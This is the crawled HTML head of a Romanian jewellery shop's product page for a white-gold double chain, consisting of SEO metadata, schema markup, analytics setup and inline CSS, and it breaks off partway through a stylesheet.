

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/
body_size: 42001
content:
<!DOCTYPE html><html lang="ro-RO"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.eleganceshop.ro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'RON';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;</script> <title>Lant dublu semiluna si steluta aur alb L122 - Bijuterii aur Elegance, Cercei, Inele, Bratari Aur</title><link rel="canonical" href="https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/" /><meta property="og:locale" content="ro_RO" /><meta property="og:type" content="article" /><meta property="og:title" content="Lant dublu semiluna si steluta aur alb L122 - Bijuterii aur Elegance, Cercei, Inele, Bratari Aur" /><meta property="og:description" content="Acest lanț dublu din aur alb semiluna si steluta de 14K este accesoriul ce va asigura succesul oricărei ținute, datorită" /><meta property="og:url" content="https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/" /><meta property="og:site_name" content="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur" /><meta property="article:publisher" content="https://www.facebook.com/eleganceromania/" /><meta property="article:modified_time" content="2026-01-29T18:56:48+00:00" /><meta property="og:image" content="https://www.eleganceshop.ro/wp-content/uploads/2020/12/6.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Timp estimat pentru citire" /><meta name="twitter:data1" content="1 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/","url":"https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/","name":"Lant dublu semiluna si steluta aur alb L122 - Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","isPartOf":{"@id":"https://www.eleganceshop.ro/#website"},"primaryImageOfPage":{"@id":"https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/#primaryimage"},"image":{"@id":"https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/#primaryimage"},"thumbnailUrl":"https://www.eleganceshop.ro/wp-content/uploads/2020/12/6.jpg","datePublished":"2020-12-08T19:29:23+00:00","dateModified":"2026-01-29T18:56:48+00:00","breadcrumb":{"@id":"https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/#primaryimage","url":"https://www.eleganceshop.ro/wp-content/uploads/2020/12/6.jpg","contentUrl":"https://www.eleganceshop.ro/wp-content/uploads/2020/12/6.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.eleganceshop.ro/"},{"@type":"ListItem","position":2,"name":"Magazin","item":"https://www.eleganceshop.ro/magazin/"},{"@type":"ListItem","position":3,"name":"Lant dublu semiluna si steluta aur alb L122"}]},{"@type":"WebSite","@id":"https://www.eleganceshop.ro/#website","url":"https://www.eleganceshop.ro/","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","description":"- Inele, Bratari, Cercei Aur 14k","publisher":{"@id":"https://www.eleganceshop.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eleganceshop.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.eleganceshop.ro/#organization","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","url":"https://www.eleganceshop.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.eleganceshop.ro/#/schema/logo/image/","url":"https://www.eleganceshop.ro/wp-content/uploads/2023/04/E-LogoAsset-62ELEGANCE-.png","contentUrl":"https://www.eleganceshop.ro/wp-content/uploads/2023/04/E-LogoAsset-62ELEGANCE-.png","width":1476,"height":355,"caption":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur"},"image":{"@id":"https://www.eleganceshop.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eleganceromania/","https://www.instagram.com/eleganceshop.ro/"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Flux" href="https://www.eleganceshop.ro/feed/" /><link rel="alternate" type="application/rss+xml" title="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Flux comentarii" href="https://www.eleganceshop.ro/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Flux comentarii Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Lant dublu semiluna si steluta aur alb L122" href="https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/feed/" /><style id="litespeed-ccss">body:after{content:url(https://www.eleganceshop.ro/wp-content/plugins/instagram-feed/img/sbi-sprite.png);display:none}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}figure{margin:0 0 1em}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}.woocommerce form .form-row .required{visibility:visible}.container,.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-12,.col-lg-6,.col-md-12,.col-md-6{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:769px){.col-md-6{flex:0 0 50%;max-width:50%}.col-md-12{flex:0 0 100%;max-width:100%}}@media (min-width:1025px){.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-12{flex:0 0 100%;max-width:100%}}.align-items-start{align-items:flex-start!important}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-tags-mb:20px;--wd-block-spacing:20px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#777;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2)}html,body,div,span,h1,h2,h3,p,a,img,small,i,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif}ul{list-style:none;margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}th,td{vertical-align:middle;text-align:left}a img{border:none}figure,header,nav{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{overflow-x:hidden;margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}p{margin-bottom:var(--wd-tags-mb)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#e01020;font-size:16px;line-height:1}small{font-size:80%}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h1,h2,h3,.title{display:block;margin-bottom:var(--wd-tags-mb);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}li{margin-bottom:var(--li-mb)}li:last-child{margin-bottom:0}li>ul{margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu,.wd-nav{list-style:none;--li-pl:0}.wd-sub-menu,.wd-nav{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--text-align:center;text-align:center}.text-left{--text-align:left;text-align:left;--content-align:flex-start}[class*=color-scheme-light]{--color-white:#000;--color-gray-100:rgba(255,255,255,.1);--color-gray-200:rgba(255,255,255,.2);--color-gray-300:rgba(255,255,255,.5);--color-gray-400:rgba(255,255,255,.6);--color-gray-500:rgba(255,255,255,.7);--color-gray-600:rgba(255,255,255,.8);--color-gray-700:rgba(255,255,255,.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,.1);--brdcolor-gray-300:rgba(255,255,255,.15);--brdcolor-gray-400:rgba(255,255,255,.25);--brdcolor-gray-500:rgba(255,255,255,.3);--wd-text-color:rgba(255,255,255,.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,.8);--wd-link-color:rgba(255,255,255,.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,.2);--wd-form-brd-color-focus:rgba(255,255,255,.3);--wd-form-placeholder-color:rgba(255,255,255,.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#777;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2);--wd-text-color:#777;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-placeholder-color:#777;color:var(--wd-text-color)}.color-primary{color:var(--wd-primary-color)}.clear{clear:both;width:100%}.set-cont-mb-s{--wd-tags-mb:10px}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-size:16px;font-family:var(--wd-title-font)}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300)}input[type=text],input[type=password]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=text],input[type=password]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type=checkbox]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}.btn,.button,button,[type=submit]{padding:12px 20px;font-size:13px;line-height:18px;background-color:#f3f3f3;color:#3e3e3e;position:relative;display:inline-flex;align-items:center;justify-content:center;outline:none;border:0 solid transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;font-weight:600}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh;scrollbar-width:thin}.wd-dropdown{position:absolute;top:100%;left:0;z-index:380;margin:15px 0 0;background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.15);text-align:left;border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;right:0;bottom:100%;left:0;height:15px}.wd-dropdown-menu{min-height:var(--wd-dropdown-height);width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:12px 20px;--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:20px}.wd-heading .wd-action-btn{flex:0 0 auto;text-transform:uppercase}.wd-heading .wd-action-btn>a{height:25px}.wd-side-hidden{position:fixed;top:var(--wd-admin-bar-h);bottom:0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:340px;background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#848484;--sub-menu-color-hover:var(--wd-primary-color)}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-nav{--nav-gap:10px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align);margin-right:calc(var(--nav-gap)/-1);margin-left:calc(var(--nav-gap)/-1);text-align:left}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;padding-right:var(--nav-gap);padding-left:var(--nav-gap);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav[class*=wd-style-]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,.7);--nav-color-active:rgba(51,51,51,.7);--nav-chevron-color:rgba(82,82,82,.45)}.wd-nav[class*=wd-style-]>li>a{color:var(--nav-color)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-nav[class*=wd-style-underline] .nav-link-text{position:relative;display:inline-block;padding-top:1px;padding-bottom:1px;line-height:1.2}.wd-nav[class*=wd-style-underline] .nav-link-text:after{content:'';position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-close-side{position:fixed;top:0;left:0;width:100%;height:100%;z-index:400;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7)}.wd-action-btn{display:inline-flex;vertical-align:middle;--action-btn-color:var(--color-gray-800);--action-btn-hover-color:var(--color-gray-500)}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--action-btn-color)}.wd-action-btn>a:before{font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;content:"";display:inline-block;width:1em;height:1em;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:before{font-size:20px}.wd-action-btn.wd-style-icon>a:after{left:calc(50% - .5em);font-size:18px}.wd-action-btn.wd-style-text{font-size:0;line-height:1}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;font-size:14px;line-height:1}.wd-action-btn.wd-style-text>a:before{display:flex;align-items:center;justify-content:center;margin-right:.45em;width:1em;height:1em;font-weight:400}.wd-compare-icon>a:before{content:"\f128"}.wd-cross-icon>a:before{font-size:10px;content:"\f112"}.wd-cross-icon>a:after{font-size:12px}.wd-cross-icon.wd-style-text>a:before{font-weight:600}.wd-cross-icon.wd-style-text>a:after{left:-2px}.widget-title{margin-bottom:20px;color:var(--wd-widget-title-color);text-transform:var(--wd-widget-title-transform);font-weight:var(--wd-widget-title-font-weight);font-style:var(--wd-widget-title-font-style);font-size:var(--wd-widget-title-font-size);font-family:var(--wd-widget-title-font)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.website-wrapper{position:relative;overflow:hidden;background-color:var(--wd-main-bgcolor)}.main-page-wrapper{margin-top:-40px;padding-top:40px;min-height:50vh;background-color:var(--wd-main-bgcolor)}.site-content{margin-bottom:40px}.btn.btn-color-primary{color:#fff;background-color:var(--wd-primary-color)}.btn-style-link.btn-color-primary{color:var(--color-gray-800);border-color:var(--wd-primary-color)}.btn.btn-style-link{min-height:unset;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,.05);--scrollbar-thumb-bg:rgba(0,0,0,.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){.wd-side-hidden{width:300px;z-index:99999}.wd-close-side{top:-150px;height:calc(100vh + 300px)}}.single-product .main-page-wrapper{padding-top:0}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:0}.woodmart-hover-base .product-compare-button{display:none}.product-image-summary .in-stock{color:#76cb1b;font-size:18px}.product-image-summary .in-stock:before{display:none}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:0;background-color:#f6ecd8}.single-breadcrumbs-wrapper .woocommerce-breadcrumb{margin-top:7px;margin-bottom:7px}.row .product-image-summary-wrap{padding-top:30px}.product-image-summary .shop_attributes{display:inline-block;width:50%}.thumbs-position-bottom .woocommerce-product-gallery__wrapper{box-shadow:0 0 5px rgba(0,0,0,.1)}.shop_attributes{vertical-align:text-top}table.shop_attributes th{color:#000}.woodmart-social-icons{text-align:left}@media (max-width:1100px){.product-image-summary .shop_attributes,.product-image-summary .shop_attributes tbody,.product-image-summary .shop_attributes tr{width:100%;max-width:100%;display:table}}.scrollToTop{left:12px!important}.wpb_text_column :last-child{margin-bottom:0}.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-info-circle:before{content:"\f05a"}.fa-phone:before{content:"\f095"}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}.wd-breadcrumbs{vertical-align:middle}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap;color:var(--color-gray-800)}.woocommerce-breadcrumb a{margin-right:6px}.woocommerce-breadcrumb a:after{content:"/";margin-left:5px}.woocommerce-breadcrumb a{color:var(--color-gray-500)}.woocommerce-breadcrumb .breadcrumb-last{margin-right:8px;font-weight:600}.woocommerce-breadcrumb .breadcrumb-last:last-child{margin-right:0}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-price-suffix{color:var(--color-gray-500)}.woocommerce-notices-wrapper:empty{display:none}.single_add_to_cart_button{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}form.cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}form.cart>*{flex:1 1 100%}.single_add_to_cart_button:before{content:"";position:absolute;top:0;right:0;left:0;bottom:0;opacity:0;z-index:1;border-radius:inherit;background-color:inherit;box-shadow:inherit}.single_add_to_cart_button:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;z-index:2;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle}div.quantity{display:inline-flex;vertical-align:top;white-space:nowrap;font-size:0}div.quantity.hidden{display:none!important}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.product_title{margin-bottom:15px;font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.wd-style-default.in-stock:before{color:var(--wd-primary-color);vertical-align:middle;content:"\f107";font-family:"woodmart-font";margin-inline-end:5px}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes th{flex:0 0 auto;font-family:var(--wd-text-font);margin-right:20px}.shop_attributes td{text-align:right}.shop_attributes p{margin-bottom:0}.shop_attributes 